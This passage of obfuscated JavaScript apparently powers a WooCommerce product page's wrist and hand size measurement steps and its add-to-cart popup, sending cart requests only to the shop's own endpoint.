_0x5e30b1+_0x91c08a;},'HKlkY':function(_0x467e30,_0xeeb53b){return _0x467e30*_0xeeb53b;},'VAcni':function(_0x2d25df,_0x2f9bd7){return _0x2d25df*_0x2f9bd7;},'vwVrO':function(_0x1bcc78){return _0x1bcc78();},'RGwpl':function(_0x2d853c){return _0x2d853c();}},_0x2abd99=document[_0x2b9076(0x111,-0x47,0x25,0x4a)+_0x4f4540(-0x83,-0xbb,0xc,-0xfe)](_0x2b9076(0x2d,-0xa6,-0x7a,-0x179)),_0x5342fd=document['getElement'+'ById'](_0x264834[_0x4f4540(-0x16d,-0x1be,-0xc9,-0x16b)]),_0x23d358=document[_0x4f4540(-0xc,0x9e,-0x35,-0x26)+'ById'](_0x264834['CSZHo']),_0x4c144e=document['getElement'+_0x2b9076(0x99,0x9a,-0x52,0xa5)]('addedToCar'+_0x4f4540(-0x13d,-0xb0,-0xfb,-0xd4)),_0x5956c3=document['getElement'+_0x4f4540(-0x83,0x1f,-0xc4,-0x154)](_0x264834[_0x4f4540(-0x1c1,-0xf0,-0x1ab,-0x12f)]),_0x4dd75e=document[_0x2b9076(-0xc4,-0x12,0x25,-0xbb)+_0x4f4540(-0x83,-0x1d,-0x100,-0x4)](_0x264834['sfswh']),_0x1e02d1=document[_0x2b9076(0x74,0x122,0x25,0x8f)+_0x4f4540(-0x83,-0x9f,-0x9c,-0x28)](_0x264834[_0x4f4540(-0x13f,-0x194,-0x64,-0xf0)]),_0x2cc77d=document[_0x4f4540(-0x158,-0x16c,-0x21a,-0x194)+_0x2b9076(0x15,0x72,0x24,-0xa2)](_0x264834[_0x4f4540(-0x27,-0xba,0x4b,-0xac)]),_0x458fce=document[_0x2b9076(-0x67,-0x9f,-0x127,-0x14a)+_0x4f4540(-0xd,-0x26,0x97,0x9b)](_0x264834[_0x4f4540(-0x36,0x94,0x18,0x7e)]);function _0x4f4540(_0x45ed7d,_0x754343,_0x154342,_0x54fe54){return _0x24a477(_0x45ed7d-0x7f,_0x45ed7d- -0x55d,_0x154342-0x8b,_0x54fe54);}var _0x598b34=document[_0x2b9076(-0xdd,0xd2,0x25,0xea)+_0x4f4540(-0x83,-0x137,0x20,-0xfa)](_0x264834[_0x2b9076(-0x82,0x19,-0x79,-0xf6)]),_0x50bc4a=document[_0x4f4540(-0xc,0xa1,0x3d,0x96)+_0x2b9076(-0xb7,-0xa6,-0x52,0x6e)](_0x264834[_0x2b9076(-0x99,-0x64,-0xe4,-0x14)]);_0x458fce[_0x2b9076(-0x176,-0x1bb,-0x11d,-0x1e2)](function(_0x30f8bc){var _0x346fd7={};_0x346fd7[_0x15746a(0xcd,0x27,0x1b,0xc2)]=_0x264834['YGocD'];function _0x9ad381(_0x3acb41,_0xa64281,_0x2d8450,_0x535967){return _0x4f4540(_0x3acb41-0x565,_0xa64281-0x1a8,_0x2d8450-0x19f,_0x2d8450);}_0x346fd7[_0x15746a(0x16a,0x77,0x1e6,0xdb)]=_0x15746a(0xd,0x6a,0x98,-0x2f)+'el';var _0x3534a4=_0x346fd7;function _0x15746a(_0x517f3b,_0x10bad8,_0xa85021,_0x5e6412){return _0x2b9076(_0x517f3b-0xec,_0x5e6412,_0x517f3b-0x185,_0x5e6412-0x1cb);}_0x264834[_0x9ad381(0x3e6,0x2ff,0x3f3,0x4ad)](_0x264834['WTQhm'],_0x264834[_0x9ad381(0x395,0x355,0x45d,0x3d5)])?(_0x360809[_0x15746a(0x131,0x11c,0x9a,0x16c)]=_0x5ef562+_0x264834[_0x9ad381(0x4ed,0x42e,0x418,0x474)],_0x56e03a[_0x9ad381(0x549,0x4de,0x44a,0x45c)]['display']='block',_0x1a50d3[_0x9ad381(0x549,0x580,0x4c7,0x449)][_0x9ad381(0x525,0x4b0,0x443,0x4ee)]=_0x264834['UFvDx'],_0x4d92c8[_0x15746a(0x19a,0x223,0x1a4,0x97)][_0x9ad381(0x525,0x43e,0x627,0x4d8)]=_0x264834['UFvDx']):_0x30f8bc[_0x9ad381(0x4f3,0x502,0x402,0x4ac)+_0x9ad381(0x3d4,0x48f,0x416,0x44a)]('change',function(){var _0x52a77b={};_0x52a77b[_0x2b88a7(0x1b9,0xcd,0x20b,0x1ae)]=_0x1363bf(0x50b,0x457,0x4b2,0x4ef),_0x52a77b[_0x1363bf(0x515,0x4bc,0x5e5,0x594)]=_0x3534a4['hCedh'],_0x52a77b[_0x1363bf(0x444,0x46b,0x549,0x453)]=_0x3534a4[_0x1363bf(0x4c8,0x58b,0x566,0x563)];var _0x1dae84=_0x52a77b;function _0x1363bf(_0x19942a,_0x105413,_0x1c869f,_0x5aa67c){return _0x15746a(_0x19942a-0x35e,_0x105413-0xe0,_0x1c869f-0xfa,_0x5aa67c);}function _0x2b88a7(_0x50cbcd,_0xc70e4f,_0x1090b5,_0x1c2b3d){return _0x15746a(_0x50cbcd-0x101,_0xc70e4f-0x1b,_0x1090b5-0x1a3,_0x1090b5);}_0x2cc77d[_0x2b88a7(0x169,0xf5,0x72,0xf1)](function(_0x415081){var _0x44940b={};function _0x574ead(_0x4c0fa0,_0xf60e72,_0x5b10d2,_0x167b9c){return _0x1363bf(_0x4c0fa0- -0x279,_0xf60e72-0x184,_0x5b10d2-0x14,_0x5b10d2);}_0x44940b['fOMZf']='4|3|0|5|2|'+'1';function _0x19e747(_0x62cbeb,_0x1d810d,_0x3d75c2,_0x3dcc66){return _0x1363bf(_0x1d810d-0xd3,_0x1d810d-0x153,_0x3d75c2-0xe9,_0x62cbeb);}var _0x48706d=_0x44940b;if(_0x1dae84[_0x574ead(0x19d,0x27b,0x23e,0x29c)]===_0x1dae84[_0x574ead(0x29c,0x31c,0x21d,0x353)]){var _0xd5d3d3=_0x48706d[_0x19e747(0x62a,0x5b0,0x5b4,0x59e)][_0x574ead(0x1ac,0x2a3,0x23e,0xe2)]('|'),_0x3cee3a=0x1b54+-0x1*-0xaf4+-0x2648;while(!![]){switch(_0xd5d3d3[_0x3cee3a++]){case'0':var _0x509b03=_0x281b6c[_0x2f373f]||_0x171a95;continue;case'1':_0x54ada6[_0x2f373f]=_0x171a95;continue;case'2':_0x171a95[_0x19e747(0x4e9,0x566,0x49c,0x527)]=_0x509b03['toString']['bind'](_0x509b03);continue;case'3':var _0x2f373f=_0x17c9d5[_0x159422];continue;case'4':var _0x171a95=_0x360d32[_0x19e747(0x51d,0x46e,0x4de,0x4bb)+'r'][_0x574ead(0x1f5,0x229,0x1c5,0x23b)][_0x19e747(0x3d7,0x43b,0x342,0x423)](_0x5bab8e);continue;case'5':_0x171a95[_0x19e747(0x649,0x5f9,0x6ab,0x568)]=_0xd8adc8[_0x19e747(0x53b,0x43b,0x4f9,0x430)](_0xef5838);continue;}break;}}else _0x415081['classList'][_0x574ead(0xf3,0x1c3,0xf9,0x49)](_0x1dae84[_0x19e747(0x44b,0x517,0x4f5,0x532)]);});var _0x5a6896=this[_0x1363bf(0x33b,0x3d6,0x404,0x345)];_0x5a6896['classList'][_0x2b88a7(0x1c1,0x2b8,0x1d8,0x1f1)](_0x1363bf(0x36b,0x338,0x2cb,0x45c)+'el');});}),_0x2abd99[_0x2b9076(0x108,0xf1,0x15,0x9)]['display']=_0x264834[_0x4f4540(-0x11a,-0xc8,-0x172,-0xe6)],_0x264834['aFKnr'](sizeOfWrist,0x1933*0x1+0x4c9+-0x1dfb)?(_0x5342fd['style']['display']=_0x264834[_0x4f4540(-0x5e,0x17,0x1b,-0xba)],_0x23d358[_0x4f4540(-0x1c,-0x108,-0x39,0x45)]['display']=_0x264834['OSYOD']):(_0x5342fd[_0x4f4540(-0x1c,-0xc2,-0xb,-0x10)][_0x4f4540(-0x40,0x13,-0x2,0x27)]=_0x264834[_0x2b9076(-0x1c1,-0x17b,-0xe9,-0x1bd)],_0x23d358[_0x2b9076(0xda,-0x43,0x15,-0x6e)][_0x4f4540(-0x40,-0x10c,0x7a,0x56)]='none',localStorage['setItem'](_0x264834[_0x4f4540(-0x94,0x27,0x67,0x44)],JSON[_0x4f4540(-0xa,0x9a,-0x67,0xc2)]({'value':!![],'expiresAt':_0x264834['ClVeo'](Date[_0x4f4540(-0x127,-0x83,-0x1d0,-0x4f)](),_0x264834['HKlkY'](_0x264834['VAcni'](-0xc16+-0x258e+0x31ab,-0x18bb+-0x1eb0*-0x1+-0x1*0x5dd),0xa17*0x1+0xf6*0x1+-0x1*0xad1)*(-0xa45+-0x6*0x11+0xae7)*(0x1*-0x117e+0x9c9*0x1+0xb9d))})),_0x264834[_0x4f4540(-0x190,-0x137,-0xad,-0x1af)](updateFinishMessures),_0x264834[_0x2b9076(-0x73,-0x80,-0xbd,-0x1b7)](updateVariationIfHaveToAddToCart),update_finish_simulator_counter(),_0x264834[_0x4f4540(-0x14d,-0x9b,-0x163,-0xff)](jQuery,function(_0x791572){function _0x450e5e(_0x4d3497,_0x5b865c,_0x38079b,_0x80e94){return _0x2b9076(_0x4d3497-0x136,_0x80e94,_0x38079b-0x4d4,_0x80e94-0x11c);}var _0x45f9d1={'BFKSi':'block','njPWH':_0x264834[_0x450e5e(0x437,0x574,0x4a7,0x478)],'sJkUK':_0x1662c5(-0x1f,-0x11d,-0x31,-0xe3)+'%%','yxvpr':_0x1662c5(0x44,0x6b,-0x92,-0x44)+_0x1662c5(-0xc5,0xe,-0x1ab,-0xb3)+_0x1662c5(-0x77,0x65,-0x95,-0xdb),'bcGtm':function(_0x48a3b5,_0x3954a5){function _0x23a15a(_0x97bd5,_0xf50c2d,_0x38650f,_0x37d2a1){return _0x1662c5(_0x97bd5- -0x56,_0x38650f,_0x38650f-0x109,_0x37d2a1-0x87);}return _0x264834[_0x23a15a(-0x8f,-0x173,0x22,-0xa9)](_0x48a3b5,_0x3954a5);},'hONVd':_0x264834[_0x1662c5(-0x5f,0x9,-0x143,-0x127)],'PLnWb':function(_0x4b1ce4,_0x1b7f75){function _0x216f56(_0x27cfba,_0x46be8d,_0xb8fa22,_0x5611c8){return _0x450e5e(_0x27cfba-0x198,_0x46be8d-0x3e,_0x27cfba-0xb4,_0x46be8d);}return _0x264834[_0x216f56(0x585,0x5a8,0x676,0x4a9)](_0x4b1ce4,_0x1b7f75);},'BVfZR':_0x264834[_0x450e5e(0x4b4,0x346,0x3e5,0x4e3)],'TDSYa':_0x264834[_0x1662c5(-0x20,-0x6f,0x1b,0x99)],'DXsxr':function(_0x557c45,_0x439e6c,_0x18a835){return _0x557c45(_0x439e6c,_0x18a835);},'qqYyr':function(_0x527c5a,_0x1495ef){return _0x264834['tzQcD'](_0x527c5a,_0x1495ef);},'netbh':_0x264834['JFNOG'],'SoZtJ':_0x264834[_0x450e5e(0x45d,0x53f,0x49a,0x4e5)],'GSOVw':_0x264834[_0x450e5e(0x292,0x287,0x38a,0x2e3)],'ecpUO':_0x264834[_0x450e5e(0x3e9,0x546,0x4e7,0x51a)],'CTjwd':_0x264834[_0x450e5e(0x42d,0x49b,0x521,0x46d)],'krrQj':function(_0x2f5d68){return _0x264834['hKFAf'](_0x2f5d68);},'yoiZy':function(_0xbf784f,_0x4827cb){return _0xbf784f+_0x4827cb;},'HtUby':_0x1662c5(0x27,0x47,0xe8,0xbe)+_0x450e5e(0x5c1,0x4dd,0x4e4,0x57f),'uIMEf':'POST'};function _0x1662c5(_0x16b0ce,_0xd26c00,_0x46a906,_0x2c02c3){return _0x2b9076(_0x16b0ce-0x15c,_0xd26c00,_0x16b0ce- -0x18,_0x2c02c3-0x35);}if(_0x264834['jECXi'](_0x264834[_0x1662c5(-0x55,0x7d,-0xe,0x1b)],_0x264834[_0x1662c5(-0x55,-0xa7,0x41,-0x1c)]))_0x264834[_0x450e5e(0x307,0x402,0x3b8,0x38e)](_0x791572,document)['on'](_0x450e5e(0x34c,0x4b8,0x3d5,0x4c7),_0x264834['uvPjr'],function(_0x4f716e){function _0x6f5036(_0x1d1c2f,_0x2b8398,_0x486544,_0x1ef37f){return _0x1662c5(_0x486544-0x378,_0x2b8398,_0x486544-0xd4,_0x1ef37f-0x8b);}function _0x35befc(_0x2632e1,_0x1002a4,_0xc6f7d0,_0x5451ec){return _0x450e5e(_0x2632e1-0x97,_0x1002a4-0x4,_0x5451ec- -0x3fb,_0x2632e1);}var _0x550a45={'dgBPX':function(_0x2100f8,_0x4291a7){function _0x1cc8f9(_0x57973e,_0x7fe78b,_0x3dfcf7,_0xf7866c){return _0x5800(_0x57973e-0x223,_0x3dfcf7);}return _0x45f9d1[_0x1cc8f9(0x34a,0x2ae,0x36d,0x43b)](_0x2100f8,_0x4291a7);},'ugtxz':function(_0x34cd54,_0x252401){return _0x34cd54+_0x252401;},'pKvBJ':_0x45f9d1[_0x6f5036(0x2a2,0x219,0x26e,0x31c)],'Uqkqo':'\x20/\x20','gFkAI':_0x45f9d1[_0x6f5036(0x1b9,0x286,0x29d,0x365)],'Bpjmi':_0x45f9d1['BFKSi']};if(_0x45f9d1['PLnWb'](_0x45f9d1['BVfZR'],_0x45f9d1[_0x35befc(0x43,0x22,0x4,0x36)])){_0x4f716e['preventDef'+_0x6f5036(0x394,0x3a2,0x2ab,0x1b6)]();var _0x1e21b1=_0x45f9d1['DXsxr'](parseInt,_0x45f9d1[_0x35befc(-0x12c,-0xf2,-0xbf,-0x68)](_0x791572,_0x45f9d1[_0x6f5036(0x1d3,0x187,0x1c6,0x1f9)])[_0x35befc(-0xee,-0xd6,0xc4,-0x1b)](),-0xb84+0x56f+0x61f),_0x2ce913=_0x45f9d1['qqYyr'](_0x791572,this)[_0x6f5036(0x193,0x33e,0x25c,0x34f)](_0x45f9d1[_0x6f5036(0x1b5,0x129,0x213,0x264)]),_0x35e2a4=_0x45f9d1['qqYyr'](parseFloat,_0x45f9d1[_0x35befc(-0xf4,0x5d,-0x6c,-0x68)](_0x791572,_0x45f9d1[_0x35befc(-0xde,-0xdb,-0xd8,0x7)])['text']()[_0x6f5036(0x227,0x28c,0x292,0x265)](/[^0-9.-]+/g,''));if(_0x1e21b1){if(_0x6f5036(0x374,0x4a2,0x3ac,0x323)!==_0x45f9d1[_0x35befc(0x86,0x74,-0x73,-0x3c)])_0x170b7a[_0x35befc(0x68,0x158,0xd5,0x85)]=_0x550a45[_0x6f5036(0x246,0x1f2,0x29e,0x233)](_0x550a45[_0x6f5036(0x20e,0x2ca,0x29e,0x1cf)](_0x550a45[_0x6f5036(0x399,0x29e,0x29e,0x1c7)](_0x550a45[_0x6f5036(0x3ac,0x233,0x335,0x400)](_0x564faf,_0x550a45[_0x35befc(-0x36,0xa2,-0xc8,0x39)]),_0x550a45[_0x6f5036(0x2a9,0x2af,0x37a,0x2d0)]),_0x144db6),_0x550a45[_0x6f5036(0x22f,0x300,0x2c0,0x2a2)]);else{_0x50bc4a[_0x6f5036(0x309,0x3ef,0x375,0x397)][_0x35befc(0x92,0x157,0x1ba,0xca)]='none';var _0xec4b09={};_0xec4b09['action']=_0x45f9d1['CTjwd'],_0xec4b09['product_id']=_0x1e21b1,_0xec4b09[_0x35befc(0xf3,0xe6,0x9c,0x8d)]=0x1;var _0x12cd01=_0xec4b09;}}else{if(_0x598b34!==null){_0x50bc4a['style']['display']=_0x45f9d1[_0x6f5036(0x2f2,0x2b2,0x2e5,0x2a7)];return;}else{var _0x118aa8={};_0x118aa8[_0x35befc(-0xb1,0xf,-0xf,-0x48)]=_0x45f9d1[_0x35befc(0x1dc,0xc5,0x207,0x106)],_0x118aa8[_0x35befc(-0x77,0x74,0x7f,-0x37)]=_0x2ce913,_0x118aa8['quantity']=0x1;var _0x12cd01=_0x118aa8;}}_0x45f9d1['krrQj'](updateAddToCartFromPopUp),console['log'](_0x45f9d1[_0x6f5036(0x3d7,0x202,0x2f4,0x281)](_0x45f9d1['HtUby'],_0x35e2a4)),updateAddedToCartTotalValue(_0x35e2a4),update_added_to_cart_counter(),update_total_cart_value(_0x35e2a4),_0x4c144e['style'][_0x35befc(-0x1b,0x11d,-0x23,0xca)]=_0x45f9d1['njPWH'],_0x1e02d1[_0x35befc(0x12c,0xeb,0x16a,0xee)][_0x6f5036(0x449,0x3c8,0x351,0x2c0)]=_0x45f9d1[_0x6f5036(0x33b,0x246,0x29d,0x27c)],_0x5956c3[_0x6f5036(0x3f5,0x2fb,0x375,0x32e)][_0x6f5036(0x2d1,0x33e,0x351,0x371)]=_0x35befc(0x53,-0x86,0x59,0xa),_0x4dd75e['style'][_0x6f5036(0x412,0x290,0x351,0x2cc)]=_0x45f9d1['BFKSi'],_0x791572[_0x6f5036(0x384,0x35d,0x32c,0x345)]({'type':_0x45f9d1[_0x6f5036(0x159,0x2a6,0x209,0x2fe)],'url':wc_add_to_cart_params[_0x35befc(0x35,0x1b8,0x66,0x12b)],'data':_0x12cd01,'success':function(_0x51330c){function _0x552ad4(_0x4165f0,_0x55b9c5,_0x4c63b9,_0xac2750){return _0x35befc(_0x4165f0,_0x55b9c5-0x151,_0x4c63b9-0x91,_0xac2750-0x129);}var _0x110620={};function _0x33fa54(_0x3ada2a,_0x520d05,_0x4f3ee6,_0x2e97d9){return _0x35befc(_0x4f3ee6,_0x520d05-0x1c1,_0x4f3ee6-0xc2,_0x3ada2a-0x83);}_0x110620[_0x33fa54(0xbb,0x192,0xb8,-0x18)]='2|3|4|6|1|'+_0x552ad4(0x1dd,0x1ab,0x132,0x19a),_0x110620[_0x33fa54(0xc2,-0x1f,0x110,-0x8)]=_0x45f9d1[_0x33fa54(0xe1,0x19f,-0x13,0x1dc)],_0x110620['AlhSV']=_0x45f9d1[_0x552ad4(0x187,0x230,0x19b,0x13f)];var _0x28ae45=_0x110620;_0x791572['ajax']({'type':_0x33fa54(0x14e,0x112,0x214,0x250),'url':wc_add_to_cart_params[_0x33fa54(0x81,0x40,-0x64,0xe2)+'l'][_0x552ad4(0x25a,0x1d7,0x173,0x1b2)]()[_0x33fa54(0x8e,-0x1f,0xa9,0x15b)](_0x45f9d1[_0x33fa54(0x17b,0x9c,0x1f5,0x1b4)],_0x45f9d1[_0x33fa54(0x7e,-0x1e,0x15a,0x95)]),'success':function(_0x320f04){var _0x4b7d09={};function _0x5ec841(_0x3bf280,_0x2482f4,_0x491793,_0x284565){return _0x33fa54(_0x3bf280- -0x4d,_0x2482f4-0x1cc,_0x491793,_0x284565-0xe4);}_0x4b7d09['jjWOU']=_0x28ae45[_0x5ec841(-0x34,-0x26,0x8b,-0xd4)];var _0x35adbd=_0x4b7d09;function _0x35be2d(_0x42c795,_0x4b89e4,_0x4f7e07,_0x4c8344){return _0x33fa54(_0x4b89e4-0x32c,_0x4b89e4-0x17f,_0x4f7e07,_0x4c8344-0x13f);}_0x320f04&&_0x320f04['fragments']&&_0x791572[_0x5ec841(-0x3c,-0xf3,0x77,-0xfb)](_0x320f04[_0x5ec841(0x38,0xd6,0x8e,0x47)],function(_0x414ef9,_0x13ffb5){var _0x320be2=_0x28ae45[_0x17be74(0x346,0x1a7,0x182,0x24d)][_0x593f4f(0x164,0x145,0x1be,0x1b1)]('|'),_0x20466e=0x140e*-0x1+-0x2*-0x2c5+0x4*0x3a1;function _0x17be74(_0x286444,_0x5f9406,_0x90660e,_0x2411fc){return _0x5ec841(_0x2411fc-0x1df,_0x5f9406-0x190,_0x5f9406,_0x2411fc-0xf4);}function _0x593f4f(_0x44aa78,_0x313fa9,_0x577df8,_0x5fd5ef){return _0x5ec841(_0x44aa78-0x113,_0x313fa9-0xf8,_0x577df8,_0x5fd5ef-0xc6);}while(!![]){switch(_0x320be2[_0x20466e++]){case'0':setTimeout(function(){function _0x4f3cf0(_0x3330d8,_0x1e9012,_0x2baa9e,_0x12f18d){return _0x17be74(_0x3330d8-0x149,_0x3330d8,_0x2baa9e-0x23,_0x2baa9e-0x2d);}function _0x129b61(_0x2e765,_0xaafdad,_0x1e6cd1,_0x175c64){return _0x593f4f(_0x2e765- -0x1c0,_0xaafdad-0x12b,_0xaafdad,_0x175c64-0x185);}_0x4c144e[_0x4f3cf0(0x423,0x383,0x330,0x3d3)][_0x4f3cf0(0x3fd,0x224,0x30c,0x36f)]=_0x35adbd[_0x129b61(-0x26,-0xd9,-0x1c,0xb4)];},-0x1*0xff4+0x2*0x15a+0x20c8);continue;case'1':_0x1e02d1['style']['display']=_0x28ae45[_0x17be74(0x217,0x201,0x311,0x254)];continue;case'2':_0x791572(_0x414ef9)[_0x593f4f(0x10c,0x34,0x15,0xa8)+'h'](_0x13ffb5);continue;case'3':_0x50bc4a[_0x593f4f(0x237,0x2be,0x336,0x28f)][_0x593f4f(0x213,0x2a3,0x201,0x307)]=_0x593f4f(0x17b,0x262,0x22f,0x1d4);continue;case'4':_0x5956c3['style'][_0x593f4f(0x213,0x13d,0x2f0,0x2eb)]=_0x28ae45[_0x593f4f(0xdf,0xe5,0x15f,0x81)];continue;case'5':_0x4c144e[_0x593f4f(0x237,0x326,0x1c2,0x145)][_0x593f4f(0x213,0x1c2,0x2bb,0x249)]=_0x28ae45['IPXMT'];continue;case'6':_0x4dd75e[_0x593f4f(0x237,0x2cb,0x1bd,0x334)][_0x593f4f(0x213,0x1a3,0x27b,0x238)]=_0x17be74(0x293,0x152,0x190,0x247);continue;}break;}});}});}});}else _0x15b56d[_0x35befc(-0xb,-0xb,0xb6,0xee)][_0x6f5036(0x44f,0x279,0x351,0x275)]=_0x550a45[_0x6f5036(0x2bc,0x2ed,0x2da,0x26e)],_0x43d075['style'][_0x6f5036(0x393,0x2eb,0x351,0x3d1)]=_0x550a45[_0x35befc(0x12e,0x5e,0x189,0xea)];});else{var _0x44fc8f={};_0x44fc8f[_0x450e5e(0x3b0,0x321,0x337,0x39e)]=_0x1662c5(-0x190,-0x251,-0xcd,-0x248)+'el';var _0x35bbe8=_0x44fc8f;_0x15f2de[_0x1662c5(-0x59,0x91,-0x75,0x5b)+_0x1662c5(-0x178,-0x258,-0x105,-0x231)](_0x450e5e(0x5b1,0x477,0x52e,0x519),function(){function _0x95443d(_0x347940,_0x336d43,_0x3e6d47,_0x35e0ba){return _0x1662c5(_0x347940-0xc0,_0x3e6d47,_0x3e6d47-0xb4,_0x35e0ba-0x13c);}_0x30188f[_0x95443d(-0x75,0x67,0x6a,-0x16a)](function(_0x3f5aa8){function _0x30f020(_0x5e2830,_0x2f9861,_0x11a383,_0x4cfb49){return _0x95443d(_0x11a383-0x295,_0x2f9861-0x35,_0x5e2830,_0x4cfb49-0x117);}function _0x150a07(_0x532a5c,_0x5cad5d,_0x144f3e,_0x4f71c7){return _0x95443d(_0x144f3e-0x51,_0x5cad5d-0x1e8,_0x4f71c7,_0x4f71c7-0xaf);}_0x3f5aa8['classList'][_0x150a07(0xb,-0x13a,-0x7e,-0x135)](_0x35bbe8[_0x30f020(0x1d5,0x208,0x1a0,0x1a8)]);});var _0x38294c=this['parentNode'];function _0x1e48b2(_0x205c27,_0x310cf5,_0x28be2f,_0x4e9596){return _0x1662c5(_0x28be2f-0x31d,_0x310cf5,_0x28be2f-0x66,_0x4e9596-0x17e);}_0x38294c[_0x95443d(0x32,-0x6a,-0x2b,-0x3a)][_0x95443d(-0x1d,-0xbf,-0x107,0x65)](_0x35bbe8[_0x1e48b2(0x262,0x247,0x168,0x140)]);});}}));}function messureAgain(){var _0x5349c4={};function _0x112560(_0x268a90,_0x2a857c,_0x14a359,_0x3e3f87){return _0x24a477(_0x268a90-0xd,_0x268a90- -0x554,_0x14a359-0x11f,_0x2a857c);}function _0x142cf9(_0x31d6e0,_0x3761f3,_0x348438,_0x38d329){return _0x24a477(_0x31d6e0-0x148,_0x31d6e0- -0x316,_0x348438-0x1c3,_0x38d329);}_0x5349c4['GHGYK']=_0x142cf9(0x19c,0x1fa,0x106,0xd1),_0x5349c4[_0x142cf9(0x214,0x294,0x174,0x230)]=_0x112560(-0xcf,-0xf5,-0x1c8,-0x169);var _0x2b88ed=_0x5349c4,_0x2e68e3=document[_0x142cf9(0x23b,0x274,0x228,0x1e2)+_0x112560(-0x7a,-0x15,0x12,0x16)](_0x2b88ed[_0x142cf9(0x189,0x26a,0x1a8,0x287)]);_0x2e68e3[_0x112560(-0x13,0xb5,-0x6,0x12)]['display']=_0x2b88ed[_0x142cf9(0x214,0x235,0x267,0x1b2)];}function endMessure(){var _0x1a83a3={};_0x1a83a3[_0x2b1d3f(0x3a1,0x4a2,0x3b1,0x38b)]=_0x222a1a(0x1bd,0xc4,0x241,0x29d)+'4',_0x1a83a3[_0x2b1d3f(0x42e,0x486,0x3b6,0x49b)]=_0x2b1d3f(0x3a3,0x2cd,0x40a,0x3e7),_0x1a83a3[_0x222a1a(0x19d,0xa7,0x1e6,0x244)]=_0x2b1d3f(0x3e8,0x48d,0x4ae,0x4c8),_0x1a83a3['yDWMj']=_0x2b1d3f(0x3c0,0x345,0x4b6,0x4be),_0x1a83a3[_0x2b1d3f(0x2ff,0x391,0x2b0,0x334)]='resultStep';var _0x1e13ad=_0x1a83a3;function _0x2b1d3f(_0x7dea1,_0x4aa9da,_0x596aa0,_0x56f2c1){return _0x5b92fb(_0x7dea1-0x13b,_0x7dea1-0x4ce,_0x596aa0,_0x56f2c1-0xf0);}var _0x1d24d1=_0x1e13ad[_0x2b1d3f(0x3a1,0x4a3,0x3bb,0x437)]['split']('|');function _0x222a1a(_0x19c135,_0x23f5b6,_0x4c6299,_0x348f0d){return _0x24a477(_0x19c135-0x1e7,_0x19c135- -0x204,_0x4c6299-0x9f,_0x348f0d);}var _0x4aad20=0xa39+-0x1*0x269+-0x7d*0x10;while(!![]){switch(_0x1d24d1[_0x4aad20++]){case'0':var _0xbac62e=document[_0x2b1d3f(0x48c,0x3ab,0x50b,0x3f5)+_0x2b1d3f(0x415,0x389,0x468,0x3e5)](_0x1e13ad[_0x2b1d3f(0x42e,0x452,0x398,0x3fa)]);continue;case'1':var _0x3b852c=document[_0x2b1d3f(0x48c,0x3a6,0x46b,0x41d)+'ById'](_0x1e13ad[_0x222a1a(0x19d,0x99,0x210,0xac)]);continue;case'2':_0x3b852c[_0x222a1a(0x33d,0x364,0x2f7,0x43c)]['display']=_0x1e13ad['yDWMj'];continue;case'3':_0xf7b6fe['style']['display']=_0x1e13ad[_0x222a1a(0x1ea,0x170,0x1a3,0x1eb)];continue;case'4':_0xbac62e[_0x2b1d3f(0x47c,0x4b9,0x3bc,0x4e4)][_0x222a1a(0x319,0x385,0x35a,0x279)]=_0x2b1d3f(0x3c0,0x435,0x4a7,0x31b);continue;case'5':var _0xf7b6fe=document[_0x222a1a(0x34d,0x443,0x346,0x2f2)+_0x222a1a(0x2d6,0x352,0x3ba,0x240)](_0x1e13ad['LogiF']);continue;}break;}}function _0x24a477(_0x3582e5,_0x5f1a73,_0x597a29,_0xd85bf7){return _0x5800(_0x5f1a73-0x2fc,_0xd85bf7);}function changeHandSize(){var _0x3959e0={'HlGTp':_0x1dfd37(0x69,0xd5,0xab,0x75)+_0x44b29c(0x4,0x18,-0x7e,-0xb6),'JfgOc':_0x1dfd37(-0xbd,-0x15d,-0x150,-0x12a),'IzUmc':_0x1dfd37(-0x4c,-0x6a,-0x82,0x59),'tzPAb':'scaleX(-1)','CSkjD':_0x44b29c(-0x2dd,-0x25e,-0x240,-0x156),'MrKqE':_0x44b29c(-0xfd,-0x133,-0x13b,-0x127),'EeFXi':function(_0x5ad6c1,_0x1aa7b5){return _0x5ad6c1+_0x1aa7b5;},'HPilU':function(_0x1535e7,_0x3a6530){return _0x1535e7-_0x3a6530;},'owYoU':function(_0x2f65e5){return _0x2f65e5();},'cosNw':function(_0x437e5b,_0xeb63e3){return _0x437e5b!==_0xeb63e3;},'KfUQQ':_0x44b29c(0x1e,-0xc,-0x5c,-0xa3),'mhpuv':_0x44b29c(-0x200,-0x110,-0x153,-0x22a),'SePNP':'5|2|3|1|0|'+_0x44b29c(-0x1ab,-0x9b,-0x18c,-0x115),'iqavh':'scaleX(1)','iZOgN':_0x44b29c(-0x1ac,-0x16c,-0x103,-0x32)+'pUp','hCZAu':_0x44b29c(-0x20a,-0x1e7,-0x1e8,-0x2bb)+_0x1dfd37(-0x16e,-0x215,-0xe7,-0x168),'rseVa':_0x44b29c(-0x114,0x9a,-0x4a,-0xc3),'NrXdg':_0x1dfd37(-0xed,-0x19e,-0xa6,-0x1ad)};function _0x1dfd37(_0x1d2b06,_0x4b27c7,_0x44cb5f,_0x3e71b6){return _0x24a477(_0x1d2b06-0xe7,_0x1d2b06- -0x51a,_0x44cb5f-0x6,_0x44cb5f);}var _0x1cd4d6=document['getElement'+_0x1dfd37(-0x40,-0x17,0x9b,0x8)](_0x3959e0[_0x44b29c(-0xf4,-0x1e0,-0x1f8,-0x10a)]);function _0x44b29c(_0x4ccc3d,_0x392c0a,_0x509b92,_0x742699){return _0x5b92fb(_0x4ccc3d-0x196,_0x509b92- -0x2d,_0x742699,_0x742699-0xb9);}var _0x14612f=document[_0x1dfd37(0x37,0x34,0xba,0xef)+'ById'](_0x3959e0[_0x1dfd37(-0x8,-0x1e,0x73,0x29)]),_0x34f4b6=document[_0x1dfd37(0x37,-0xbd,0xf9,0x12f)+_0x44b29c(-0x12b,-0xc7,-0xe6,0x1c)](_0x3959e0[_0x44b29c(-0x1a9,-0x104,-0xc0,-0x1a1)]),_0x199f7c=document['getElement'+_0x1dfd37(-0x40,0x5a,-0x12d,0xb)](_0x3959e0[_0x1dfd37(-0x1a,0x65,0xdd,-0xc0)]);_0x1cd4d6[_0x1dfd37(0x27,0x6f,0xf4,-0x66)][_0x1dfd37(0x3,0x3,0xb,0x4e)]=_0x3959e0['JfgOc'];var 